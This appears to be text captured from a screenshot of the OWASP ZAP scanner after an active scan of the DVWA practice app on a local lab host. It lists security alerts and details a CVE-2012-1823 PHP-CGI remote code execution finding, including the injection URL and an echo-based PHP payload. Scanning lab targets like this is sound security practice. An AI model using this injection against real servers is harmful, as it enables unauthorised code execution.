 Untitled Session - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Wed, 02 Jul 2025 10:38:58 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 20
thpx6a3udu0vzr7jn8xa
History Search Alerts Output Spider AJAX Spider Active Scan
Alerts (15)
Remote Code Execution - CVE-2012-1823 (2)
POST: http://192.168.56.101/dvwa/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dph
POST: http://192.168.56.101/dvwa/login.php?-d+allow_url_include%3d1+-d+auto_prepend_
Source Code Disclosure - CVE-2012-1823 (2)
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (5)
Directory Browsing (3)
Hidden File Found
Missing Anti-clickjacking Header (2)
Cookie No HttpOnly Flag (2)
Cookie without SameSite Attribute (2)
Server Leaks Information via "X-Powered-By" HTTP Response Header Field(s) (4)
Server Leaks Version Information via "Server" HTTP Response Header Field (10)
X-Content-Type-Options Header Missing (5)
Authentication Request Identified
Session Management Response Identified
User Agent Fuzzer (70)
Remote Code Execution - CVE-2012-1823
URL: http://192.168.56.101/dvwa/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo thpx6a3udu0vzr7jn8xa',$colm);echo join("
",$colm);die();?>
Evidence: thpx6a3udu0vzr7jn8xa
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Input Vector:
Description:
Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character,
enabling arbitrary code execution. In this case, an operating system command was caused to be executed on the web server, and
the results were returned to the web browser.
Other Info:
Solution:
Upgrade to the latest stable version of PHP, or use the Apache web server and the mod_rewrite module to filter out malicious
Alerts 2 5 5 3 Main Proxy: localhost:8080
Current Status 0 0 0 0 0 0 0 0 0 0